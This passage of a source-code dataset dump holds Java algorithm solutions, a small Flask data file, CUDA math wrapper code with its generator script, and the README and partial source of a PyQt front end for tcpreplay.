"text": "// AC: Runtime: 1 ms, faster than 27.17% of Java online submissions for Remove Duplicates from Sorted List II.\n// Memory Usage: 38.6 MB, less than 34.10% of Java online submissions for Remove Duplicates from Sorted List II.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public ListNode deleteDuplicates(ListNode head) {\n HashSet<Integer> dup = new HashSet<>();\n ListNode headCopy = head;\n int prev = Integer.MIN_VALUE;\n while (headCopy != null) {\n if (headCopy.val == prev) {\n dup.add(headCopy.val);\n }\n prev = headCopy.val;\n headCopy = headCopy.next;\n }\n\n ListNode headCopy2 = head, prevNode = head;\n while (headCopy2 != null && headCopy2.next != null) {\n if (dup.contains(headCopy2.val)) {\n headCopy2.val = headCopy2.next.val;\n headCopy2.next = headCopy2.next.next;\n } else {\n prevNode = headCopy2;\n headCopy2 = headCopy2.next;\n }\n }\n // handle the head pointer itself\n if (headCopy2 != null && dup.contains(headCopy2.val)) {\n if (headCopy2 == head) {\n return null;\n }\n prevNode.next = null;\n }\n\n return head;\n }\n}"
},
{
"alpha_fraction": 0.47770699858665466,
"alphanum_fraction": 0.5031847357749939,
"avg_line_length": 26.705883026123047,
"blob_id": "4b84aabb20aedaeed17219ec32ef53e21d27b1c6",
"content_id": "23385a5ec30709e38b0a1b72bccf83ab53b26afd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 471,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 17,
"path": "/codeForces/Codeforces_1519B_The_Cake_Is_a_Lie.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 342 ms \n// Memory: 0 KB\n// Any path cost is n * m - 1.\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1519B_The_Cake_Is_a_Lie {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 1; i <= t; i++) {\n int n = sc.nextInt(), m = sc.nextInt(), k = sc.nextInt();\n System.out.println(n * m - 1 == k ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.40851062536239624,
"alphanum_fraction": 0.4570212662220001,
"avg_line_length": 33.588233947753906,
"blob_id": "5ac75510a2de02cc14251a566df8dc2d143debe1",
"content_id": "2e5b962c23885fcd0b76252f12d155e7b0afaebf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1175,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_1247_Minimum_Swaps_to_Make_Strings_Equal.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 32.04% of Java online submissions for Minimum Swaps to Make Strings Equal.\n// Memory Usage: 37.5 MB, less than 31.49% of Java online submissions for Minimum Swaps to Make Strings Equal.\n// count different position\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int minimumSwap(String s1, String s2) {\n int len = s1.length(), countX1 = 0, countY1 = 0, countX2 = 0, countY2 = 0;\n for (int i = 0; i < len; i++) {\n if (s1.charAt(i) != s2.charAt(i)) {\n if (s1.charAt(i) == 'x') {\n countX1++;\n } else {\n countY1++;\n }\n if (s2.charAt(i) == 'x') {\n countX2++;\n } else {\n countY2++;\n }\n }\n }\n\n if ((countX1 + countX2) % 2 == 1) {\n return -1;\n }\n\n if (countX1 + countX2 > countY1 + countY2) {\n return (int)Math.ceil(countY1 * 1.0 / 2) + (int)Math.ceil(countY2 * 1.0 / 2);\n } else {\n return (int)Math.ceil(countX1 * 1.0 / 2) + (int)Math.ceil(countX2 * 1.0 / 2);\n }\n }\n}"
},
{
"alpha_fraction": 0.46235740184783936,
"alphanum_fraction": 0.4844106435775757,
"avg_line_length": 27.60869598388672,
"blob_id": "463beb1d73855fe442974d4cc5b0b3344552c4b6",
"content_id": "814688f4b3657d8a846efd883bab8b9f603bdf2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1315,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 46,
"path": "/leetcode_solved/leetcode_1980_Find_Unique_Binary_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 80.00% of Java online submissions for Find Unique Binary String.\n// Memory Usage: 36.9 MB, less than 60.00% of Java online submissions for Find Unique Binary String.\n// .\n// T:O(n), S:O(n)\n//\nclass Solution {\n public String findDifferentBinaryString(String[] nums) {\n HashSet<Integer> record = new HashSet<>();\n for (String str: nums) {\n record.add(binaryToInt(str));\n }\n int powN = (int) Math.pow(2, nums.length), ret = 0;\n for (int i = 0; i < powN; i++) {\n if (!record.contains(i)) {\n ret = i;\n break;\n }\n }\n\n return intToBinary(ret, nums[0].length());\n }\n\n private int binaryToInt(String str) {\n int ret = 0, exp = 1;\n for (int i = str.length() - 1; i >= 0; i--) {\n char c = str.charAt(i);\n ret += ((c == '1') ? 1 : 0) * exp;\n exp *= 2;\n }\n\n return ret;\n }\n\n private String intToBinary(int num, int len) {\n StringBuilder ret = new StringBuilder();\n while (num > 0) {\n ret.append(num % 2);\n num /= 2;\n }\n for (int i = ret.length() + 1; i <= len; i++) {\n ret.append('0');\n }\n\n return ret.reverse().toString();\n }\n}"
}
] | 684 |
aakash013srivastava/MyFlaskApp
|
https://github.com/aakash013srivastava/MyFlaskApp
|
acb5198447a5aadd96a2ac9ab16ce4b2728e5ae0
|
489b0b065ea060d7c73a48f3639e4cd87e1a32cf
|
80735396bb5a650741cb26e424a15167ed668434
|
refs/heads/master
| 2020-04-11T13:06:07.140278 | 2018-12-15T04:25:42 | 2018-12-15T04:25:42 | 161,804,026 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.3475836515426636,
"alphanum_fraction": 0.3977695107460022,
"avg_line_length": 23.5,
"blob_id": "de5510e726db81611b8524115752b97e350fefb6",
"content_id": "b5e27cc794e6164e8885d84d777e56e4edd1cb2d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 538,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 22,
"path": "/data.py",
"repo_name": "aakash013srivastava/MyFlaskApp",
"src_encoding": "UTF-8",
"text": "def Articles():\n articles = [\n {\n 'id':1,\n 'title':'Article One',\n 'body':'Text for the article One',\n 'created_at':12/12/2018\n },\n {\n 'id':2,\n 'title':'Article Two',\n 'body':'Text for the article Two',\n 'created_at':13/12/2018\n },\n {\n 'id':3,\n 'title':'Article Three',\n 'body':'Text for the article Three',\n 'created_at':14/12/2018\n }\n ]\n return articles"
}
] | 1 |
RoelVanderPaal/javacpp-cuda-math
|
https://github.com/RoelVanderPaal/javacpp-cuda-math
|
7df5058cdf56c1d966dfd1a1623b58e7d8a0a547
|
1397dfd9c5ae16c633ca941024b02b45f0463fbd
|
8ea5b57b216ad300a78ee8b1c7bb0e71d9149415
|
refs/heads/master
| 2020-05-26T06:47:19.158396 | 2015-09-26T13:27:15 | 2015-09-26T13:27:15 | 42,949,163 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6411013007164001,
"alphanum_fraction": 0.6452802419662476,
"avg_line_length": 30.292306900024414,
"blob_id": "ecc716805cb1d2869b77a15432e9231165afb233",
"content_id": "cf4f90884e0da7c60d97fa11c3dabe8b969cd68e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 8136,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 260,
"path": "/src/main/java/com/mosco/javacpp_cuda_math/CudaMathFloat.java",
"repo_name": "RoelVanderPaal/javacpp-cuda-math",
"src_encoding": "UTF-8",
"text": "package com.mosco.javacpp_cuda_math;\n\nimport org.bytedeco.javacpp.IntPointer;\nimport org.bytedeco.javacpp.LongPointer;\nimport org.bytedeco.javacpp.Pointer;\n\nimport java.io.IOException;\n\npublic class CudaMathFloat extends AbstractCudaMath {\n public CudaMathFloat() throws IOException {\n super(\"float\");\n }\n\n public void acos(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.acosf, n, result, x);\n }\n\n public void acosh(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.acoshf, n, result, x);\n }\n\n public void asin(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.asinf, n, result, x);\n }\n\n public void asinh(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.asinhf, n, result, x);\n }\n\n public void atan(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.atanf, n, result, x);\n }\n\n public void atanh(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.atanhf, n, result, x);\n }\n\n public void cbrt(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.cbrtf, n, result, x);\n }\n\n public void ceil(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.ceilf, n, result, x);\n }\n\n public void cos(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.cosf, n, result, x);\n }\n\n public void cosh(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.coshf, n, result, x);\n }\n\n public void cospi(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.cospif, n, result, x);\n }\n\n public void cyl_bessel_i0(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.cyl_bessel_i0f, n, result, x);\n }\n\n public void cyl_bessel_i1(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.cyl_bessel_i1f, n, result, x);\n }\n\n public void erfc(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.erfcf, n, result, x);\n }\n\n public void erfcinv(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.erfcinvf, n, result, x);\n }\n\n public void erfcx(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.erfcxf, n, result, x);\n }\n\n public void erf(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.erff, n, result, x);\n }\n\n public void erfinv(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.erfinvf, n, result, x);\n }\n\n public void exp10(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.exp10f, n, result, x);\n }\n\n public void exp2(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.exp2f, n, result, x);\n }\n\n public void exp(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.expf, n, result, x);\n }\n\n public void expm1(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.expm1f, n, result, x);\n }\n\n public void fabs(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.fabsf, n, result, x);\n }\n\n public void floor(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.floorf, n, result, x);\n }\n\n public void j0(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.j0f, n, result, x);\n }\n\n public void j1(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.j1f, n, result, x);\n }\n\n public void lgamma(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.lgammaf, n, result, x);\n }\n\n public void log10(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.log10f, n, result, x);\n }\n\n public void log1p(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.log1pf, n, result, x);\n }\n\n public void log2(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.log2f, n, result, x);\n }\n\n public void logb(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.logbf, n, result, x);\n }\n\n public void log(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.logf, n, result, x);\n }\n\n public void nearbyint(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.nearbyintf, n, result, x);\n }\n\n public void normcdf(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.normcdff, n, result, x);\n }\n\n public void normcdfinv(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.normcdfinvf, n, result, x);\n }\n\n public void rcbrt(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.rcbrtf, n, result, x);\n }\n\n public void rint(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.rintf, n, result, x);\n }\n\n public void round(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.roundf, n, result, x);\n }\n\n public void rsqrt(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.rsqrtf, n, result, x);\n }\n\n public void sin(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.sinf, n, result, x);\n }\n\n public void sinh(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.sinhf, n, result, x);\n }\n\n public void sinpi(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.sinpif, n, result, x);\n }\n\n public void sqrt(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.sqrtf, n, result, x);\n }\n\n public void tan(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.tanf, n, result, x);\n }\n\n public void tanh(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.tanhf, n, result, x);\n }\n\n public void tgamma(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.tgammaf, n, result, x);\n }\n\n public void trunc(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.truncf, n, result, x);\n }\n\n public void y0(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.y0f, n, result, x);\n }\n\n public void y1(int n, LongPointer x, LongPointer result) {\n call(FunctionsFloat.y1f, n, result, x);\n }\n\n public void atan2(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.atan2f, n, result, x, y);\n }\n\n public void copysign(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.copysignf, n, result, x, y);\n }\n\n public void fdim(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.fdimf, n, result, x, y);\n }\n\n public void fmax(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.fmaxf, n, result, x, y);\n }\n\n public void fmin(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.fminf, n, result, x, y);\n }\n\n public void fmod(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.fmodf, n, result, x, y);\n }\n\n public void nextafter(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.nextafterf, n, result, x, y);\n }\n\n public void pow(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.powf, n, result, x, y);\n }\n\n public void remainder(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.remainderf, n, result, x, y);\n }\n\n public void rhypot(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(FunctionsFloat.rhypotf, n, result, x, y);\n }\n\n\n\n private void call(FunctionsFloat f, int n, Pointer... pointers) {\n Pointer[] all = new Pointer[pointers.length + 1];\n all[0] = new IntPointer(new int[]{n});\n for (int i = 0; i < pointers.length; i++) {\n all[i + 1] = pointers[i];\n }\n super.call(f.name(), n, all);\n }\n}\n"
},
{
"alpha_fraction": 0.5688430070877075,
"alphanum_fraction": 0.574339747428894,
"avg_line_length": 31.290042877197266,
"blob_id": "8b2a87ff04a92e6ac3b9469afbd0fc85e2689125",
"content_id": "9429dfde19542df8372d2c8953f09d577a42aece",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7459,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 231,
"path": "/generate.py",
"repo_name": "RoelVanderPaal/javacpp-cuda-math",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\nfrom bs4 import BeautifulSoup\nfrom string import Template\n\ndocDir = '/Developer/NVIDIA/CUDA-7.0/doc/html/cuda-math-api/'\n\none_template = \"\"\"extern \"C\"\n__global__ void math_${f}(size_t n, $t *result, $t *x) {\n int id = blockIdx.x * blockDim.x + threadIdx.x;\n if (id < n)\n {\n result[id] = ${f}(x[id]);\n }\n}\n\n\"\"\"\n\ntwo_template = \"\"\"extern \"C\"\n__global__ void math_${f}(size_t n, $t *result, $t *x, $t *y) {\n int id = blockIdx.x * blockDim.x + threadIdx.x;\n if (id < n)\n {\n result[id] = ${f}(x[id],y[id]);\n }\n}\n\n\"\"\"\n\nenum_template = \"\"\"package com.mosco.javacpp_cuda_math;\n\npublic enum Functions$t {\n $enums\n}\n\"\"\"\n\nmain_java_template = \"\"\"package com.mosco.javacpp_cuda_math;\n\nimport org.bytedeco.javacpp.IntPointer;\nimport org.bytedeco.javacpp.LongPointer;\nimport org.bytedeco.javacpp.Pointer;\n\nimport java.io.IOException;\n\npublic class CudaMath$tc extends AbstractCudaMath {\n public CudaMath${tc}() throws IOException {\n super(\"$t\");\n }\n\n$body\n\n private void call(Functions$tc f, int n, Pointer... pointers) {\n Pointer[] all = new Pointer[pointers.length + 1];\n all[0] = new IntPointer(new int[]{n});\n for (int i = 0; i < pointers.length; i++) {\n all[i + 1] = pointers[i];\n }\n super.call(f.name(), n, all);\n }\n}\n\"\"\"\n\ntest_java_template = \"\"\"package com.mosco.javacpp_cuda_math;\n\nimport static org.bytedeco.javacpp.cuda.*;\n\nimport org.bytedeco.javacpp.${tc}Pointer;\nimport org.bytedeco.javacpp.LongPointer;\nimport org.junit.BeforeClass;\nimport org.junit.Test;\n\nimport java.util.logging.*;\n\nimport static com.mosco.javacpp_cuda_math.AbstractCudaMath.checkResult;\n\npublic class CudaMath${tc}Test {\n private static final int N = 2000;\n private static CudaMath${tc} cudaMath${tc};\n private static LongPointer x, y;\n private static LongPointer result;\n\n$body\n\n @BeforeClass\n public static void setUp() throws Exception {\n Logger logger = Logger.getLogger(AbstractCudaMath.class.getName());\n ConsoleHandler handler = new ConsoleHandler();\n logger.addHandler(handler);\n handler.setLevel(Level.FINE);\n logger.setLevel(Level.FINE);\n\n checkResult(cuInit(0));\n\n CUctx_st context = new CUctx_st();\n checkResult(cuCtxCreate(context, 0, 0));\n\n cudaMath${tc} = new CudaMath${tc}();\n\n ${t}[] xArray = new ${t}[N];\n for (int i = 0; i < N; i++) {\n xArray[i] = i;\n }\n\n x = new LongPointer(1);\n checkResult(cuMemAlloc(x, N * ${tc}.BYTES));\n checkResult(cuMemcpyHtoD(x.get(), new ${tc}Pointer(xArray), N * ${tc}.BYTES));\n\n ${t}[] yArray = new ${t}[N];\n for (int i = 0; i < N; i++) {\n yArray[i] = i;\n }\n\n y = new LongPointer(1);\n checkResult(cuMemAlloc(y, N * ${tc}.BYTES));\n checkResult(cuMemcpyHtoD(y.get(), new ${tc}Pointer(yArray), N * ${tc}.BYTES));\n\n result = new LongPointer(1);\n checkResult(cuMemAlloc(result, N * ${tc}.BYTES));\n }\n\n}\n\"\"\"\n\n\ndef parseDocumentation(filename, n_type):\n soup = BeautifulSoup(open(filename))\n result = {'one': [], 'two': [], 'rest': [], 'error': []}\n for dt in soup.body.dl.find_all(\"dt\"):\n contents = dt.span.contents\n if len(contents) >= 3:\n r_type = contents[3].strip().strip(u'\\u200B').strip()\n contents2 = dt.contents[1].contents\n params = [contents2[i].strip(' (,') for i in range(1, len(contents2) - 1, 3)]\n mName = dt.contents[1].a.string\n if r_type == n_type and params == [n_type]:\n result['one'].append(mName)\n elif r_type == n_type and params == [n_type, n_type]:\n result['two'].append(mName)\n else:\n result['rest'].append(mName)\n\n else:\n result['error'].append(dt)\n # print(\"hier probleem \" + contents[0])\n return result\n\n\ndef updateCuFile(results, nType):\n with open('src/main/resources/cuda_math_' + nType + '.cu', 'w+') as cuFile:\n cuFile.seek(0)\n t_one = Template(one_template)\n for fName in results['one']:\n cuFile.write(t_one.substitute(f=fName, t=nType))\n t_two = Template(two_template)\n for fName in results['two']:\n cuFile.write(t_two.substitute(f=fName, t=nType))\n cuFile.truncate()\n\n\ndef updateEnum(results, nType):\n with open('src/main/java/com/mosco/javacpp_cuda_math/Functions' + nType.capitalize() + '.java', 'w+') as file:\n file.seek(0)\n file.write(Template(enum_template).substitute(enums=','.join(results['one']) + ',' + ','.join(results['two']),\n t=nType.capitalize()))\n file.truncate()\n\n\ndef updateMainJavaFile(results, nType):\n with open('src/main/java/com/mosco/javacpp_cuda_math/CudaMath' + nType.capitalize() + '.java', 'w+') as file:\n file.seek(0)\n body = ''\n one_t = Template(\"\"\" public void ${fNameM}(int n, LongPointer x, LongPointer result) {\n call(Functions${tc}.$fName, n, result, x);\n }\n\n\"\"\")\n for fName in results['one']:\n body += one_t.substitute(fName=fName, fNameM=fName[:-1] if nType == 'float' else fName,\n tc=nType.capitalize())\n two_t = Template(\"\"\" public void ${fNameM}(int n, LongPointer x, LongPointer y, LongPointer result) {\n call(Functions${tc}.$fName, n, result, x, y);\n }\n\n\"\"\")\n for fName in results['two']:\n body += two_t.substitute(fName=fName, fNameM=fName[:-1] if nType == 'float' else fName,\n tc=nType.capitalize())\n\n file.write(Template(main_java_template).substitute(f='', t=nType, tc=nType.capitalize(), body=body))\n file.truncate()\n\n\ndef updateTestJavaFile(results, nType):\n with open('src/test/java/com/mosco/javacpp_cuda_math/CudaMath' + nType.capitalize() + 'Test.java', 'w+') as file:\n file.seek(0)\n body = ''\n one_t = Template(\"\"\" @Test\n public void test${fName}() {\n cudaMath${tc}.${fNameM}(N, x, result);\n }\n\n\"\"\")\n for fName in results['one']:\n body += one_t.substitute(fName=fName, fNameM=fName[:-1] if nType == 'float' else fName, t=nType,\n tc=nType.capitalize())\n two_t = Template(\"\"\" @Test\n public void test${fName}() {\n cudaMath${tc}.${fNameM}(N, x, y, result);\n }\n\n\"\"\")\n for fName in results['two']:\n body += two_t.substitute(fName=fName, fNameM=fName[:-1] if nType == 'float' else fName, t=nType,\n tc=nType.capitalize())\n\n file.write(Template(test_java_template).substitute(f='', t=nType, tc=nType.capitalize(), body=body))\n file.truncate()\n\n\nfor aType in [{'t': 'float', 'd': 'SINGLE'}, {'t': 'double', 'd': 'DOUBLE'}]:\n nType = aType['t']\n results = parseDocumentation(docDir + 'group__CUDA__MATH__' + aType['d'] + '.html', nType)\n updateCuFile(results, nType)\n updateEnum(results, nType)\n updateMainJavaFile(results, nType)\n updateTestJavaFile(results, nType)\n\n# for key, value in resultFloat.iteritems():\n# print(\"%s: %i\" % (key, len(value)))\n# resultDouble = parseDocumentation(docDir + 'group__CUDA__MATH__DOUBLE.html', 'double')\n# for key, value in resultDouble.iteritems():\n# print(\"%s: %i\" % (key, len(value)))\n"
},
{
"alpha_fraction": 0.6638888716697693,
"alphanum_fraction": 0.6638888716697693,
"avg_line_length": 23,
"blob_id": "40b1ff065c39e2989ea013682afb0a52b1b6f900",
"content_id": "4637a13048733a515a7ab44703cde3b0cef91956",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 360,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 15,
"path": "/src/main/java/com/mosco/javacpp_cuda_math/CudaException.java",
"repo_name": "RoelVanderPaal/javacpp-cuda-math",
"src_encoding": "UTF-8",
"text": "package com.mosco.javacpp_cuda_math;\n\npublic class CudaException extends RuntimeException {\n private final int errorCode;\n\n public CudaException(int errorCode, String message) {\n super(message);\n this.errorCode = errorCode;\n }\n\n @Override\n public String getMessage() {\n return errorCode + \": \" + super.getMessage();\n }\n}\n"
},
{
"alpha_fraction": 0.7349397540092468,
"alphanum_fraction": 0.7734940052032471,
"avg_line_length": 82.19999694824219,
"blob_id": "56b75293933ec76a0b39e0a3330c8c8cbcd96fb4",
"content_id": "3122a4f4b658b9102ea44d070b75621ccdf71bfe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 415,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 5,
"path": "/compile.sh",
"repo_name": "RoelVanderPaal/javacpp-cuda-math",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nnvcc -ptx src/main/resources/cuda_math_float.cu -m32 -o src/main/resources/cuda_math_float_32.ptx\nnvcc -ptx src/main/resources/cuda_math_float.cu -m64 -o src/main/resources/cuda_math_float_64.ptx\nnvcc -ptx src/main/resources/cuda_math_double.cu -m32 -o src/main/resources/cuda_math_double_32.ptx\nnvcc -ptx src/main/resources/cuda_math_double.cu -m64 -o src/main/resources/cuda_math_double_64.ptx"
},
{
"alpha_fraction": 0.7725118398666382,
"alphanum_fraction": 0.8080568909645081,
"avg_line_length": 83.4000015258789,
"blob_id": "423e51e0a64031fcda9aecd678ba5104cfd53a6e",
"content_id": "ba6f7c9fe56a950920d759a2f8967bf9c1f9da35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 422,
"license_type": "no_license",
"max_line_length": 351,
"num_lines": 5,
"path": "/src/main/java/com/mosco/javacpp_cuda_math/FunctionsDouble.java",
"repo_name": "RoelVanderPaal/javacpp-cuda-math",
"src_encoding": "UTF-8",
"text": "package com.mosco.javacpp_cuda_math;\n\npublic enum FunctionsDouble {\n acos,acosh,asin,asinh,atan,atanh,cbrt,ceil,cos,cosh,cospi,cyl_bessel_i0,cyl_bessel_i1,erf,erfc,erfcinv,erfcx,erfinv,exp,exp10,exp2,expm1,fabs,floor,j0,j1,lgamma,log,log10,log1p,log2,logb,nearbyint,normcdf,normcdfinv,rcbrt,rint,round,rsqrt,sin,sinh,sinpi,sqrt,tan,tanh,tgamma,trunc,y0,y1,atan2,copysign,fdim,fmin,fmod,nextafter,pow,remainder,rhypot\n}\n"
}
] | 5 |
fengd13/tcpreplay_GUI
|
https://github.com/fengd13/tcpreplay_GUI
|
7882cacc551a29937908ca2929e113d2fbcfbada
|
b47fc3b9945a59cc5797b1368c28bfb35ae41672
|
06210878e7c8181f0feedf99197b8d450d1397f8
|
refs/heads/master
| 2020-04-04T00:08:03.000835 | 2018-11-02T07:50:42 | 2018-11-02T07:50:42 | 155,641,159 | 1 | 1 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7984251976013184,
"alphanum_fraction": 0.8015748262405396,
"avg_line_length": 24.399999618530273,
"blob_id": "84b28496e6546d17393447469e50ef6f9a05b730",
"content_id": "e695e4b28bed59bd8e1a7eaf28b1b3e1cd7312a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1091,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 25,
"path": "/README.md",
"repo_name": "fengd13/tcpreplay_GUI",
"src_encoding": "UTF-8",
"text": "# tcpreplay_GUI\ntcpreplay的一个用户界面 使用pyqt实现\n## 使用pyqt的原因:\n 跨平台需求 c++版qt不太熟 java的GUI太丑\n## 用到的一些东西:\n- 自定义checkboxlist\n- 根据配置文件自动生成tab 动态更新界面\n- json的读取保存与使用\n- 选择文件\n- QScrollArea() QTabWidget() QSlider 多线程QThread\n- pyinstaller打包安装\n- 以sudo向shell发送指令:echo password |sudo -S command\n\n## 遇到的一些坑:\n- 使用anaconda配置路径:export PATH=/home/fd/anaconda3/bin:$PATH\n- pyinstaller 需要配置库路径export LD_LIBRARY_PATH=/home/fd/anaconda3/lib:$LD_LIBRARY_PATH\n- 通常情况下gui程序都建议使用多线程 否则主界面会卡死\n- anaconda自带的spyder没有代码缩进 pycharm可以代码缩进但调试界面不如spyder\n- pyqt也是可以用qtcreator画界面的 很多教程完全没有提到\n- qt组件的一些方法的命名很反直觉 用的时候得确认一下\n- json文件的中文编码问题\n\n## 存在的一些问题:\n- 使用了全局变量 应该避免\n- 代码条理性不过好 太乱\n"
},
{
"alpha_fraction": 0.5081897377967834,
"alphanum_fraction": 0.5197977423667908,
"avg_line_length": 32.67160415649414,
"blob_id": "139d35a1f8067df7ad99521db73d6db05d24a1f9",
"content_id": "979dea8f4356ea118b2701fb68fd4020a0304901",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15010,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 405,
"path": "/tcpreplay_gui.py",
"repo_name": "fengd13/tcpreplay_GUI",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Wed Oct 31 10:36:40 2018\r\n\r\n@author: fd\r\n\"\"\"\r\n\r\n# !/usr/bin/env python3\r\n# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Tue Oct 23 18:00:59 2018\r\n\r\n@author: key1234\r\n\"\"\"\r\n\r\n# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Tue Oct 23 14:24:35 2018\r\n\r\n@author: fd\r\n\"\"\"\r\n\r\nimport sys\r\nimport time\r\nimport subprocess\r\nimport json\r\nfrom PyQt5 import QtCore, QtGui, QtWidgets\r\nfrom PyQt5.QtCore import *\r\nfrom PyQt5.QtWidgets import (QWidget, QLabel, QLineEdit,\r\n QTextEdit, QApplication, QPushButton, QInputDialog,\r\n QHBoxLayout, QVBoxLayout, QListWidget, QFileDialog, QTabWidget, QSlider, QCheckBox,\r\n QMessageBox, QScrollArea,QTextBrowser)\r\n\r\nconfig_dic = {}\r\nsend_list = {}\r\nres_cmd = \"\"\r\ntab_name = []\r\npcap_path = \"./pcap/\"\r\ntwolineflag = 0\r\n\r\n\r\nclass Checkboxlist(QtWidgets.QWidget):\r\n def __init__(self, test_type):\r\n self.test_type = test_type\r\n if test_type not in send_list.keys():\r\n send_list[test_type] = []\r\n super().__init__()\r\n layout = QtWidgets.QVBoxLayout()\r\n items = config_dic[test_type]\r\n for txt in items.keys():\r\n id_ = items[txt]\r\n checkBox = QtWidgets.QCheckBox(txt, self)\r\n checkBox.id_ = id_\r\n checkBox.stateChanged.connect(self.checkLanguage)\r\n layout.addWidget(checkBox)\r\n\r\n self.lMessage = QtWidgets.QLabel(self)\r\n layout.addWidget(self.lMessage)\r\n 